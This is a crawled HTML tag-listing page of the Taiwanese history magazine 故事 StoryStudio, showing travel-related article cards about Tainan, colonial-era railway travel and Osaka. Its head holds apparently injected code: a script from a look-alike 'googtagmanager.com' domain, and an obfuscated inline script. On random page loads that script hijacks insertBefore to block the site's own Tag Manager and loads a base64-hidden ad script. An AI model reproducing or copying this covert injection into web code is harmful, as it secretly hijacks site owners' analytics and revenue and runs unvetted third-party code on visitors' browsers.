

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=3
body_size: 9870
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=3" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#旅遊</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="旅遊">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="旅遊">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/gushi/old-stores-neay-by-the-historic-sites-in-Tainan">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231128102719_kFh.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-13</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">誰說古蹟很無聊？來臺南吃小吃、冰棒和玩榻榻米手作，讓你有呷閣有掠！</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/hobbies-of-the-literati-in-Tainan-100-years-ago">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231124160130_y9k.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-13</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">老文青也懂玩：原來日治到戰後的臺南文人，曾熱衷逛古蹟、海邊戲水與玩彈珠？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/watch-Taiwan-NMTH/travel-guidebook-for-taiwanese">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230419113302_fMt.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-04-27</span>
                                                                <span class="label">觀‧臺灣</span>
                                                            </div>
                            <div class="title">【鐵道旅行】日治時期島內旅遊必備良品：《臺灣鐵道旅行案內》帶你第一次遊臺灣就上手</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/watch-Taiwan-NMTH/amazing-railway-stations-in-taiwan">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230419113138_Nyq.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-04-25</span>
                                                                <span class="label">觀‧臺灣</span>
                                                            </div>
                            <div class="title">【鐵道旅行】那些跋山涉水後，柳暗花明又一村的所在：臺灣四大祕境車站</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/old-osaka">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230316121323_lFK.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-03-16</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">懷舊大阪：現代外表下的古老海都，曾經「難波萬」的國家門戶</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/new-kyoto">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230316112849_G0W.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-03-16</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">創新京都：任天堂、大學城，常人眼中的千年古城，比你想像的還先進</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/Kushikatsu">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20230316110503_ThX.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-03-16</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">大阪人就愛便宜又好吃：什麼都能炸的大阪炸串，其實是東京的發明</div>
                            <div class="author">小松俊</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/how-to-play-at-Yuanshan-and-Ximending-in-the-past">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220908111040_ztM.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-09-09</span>
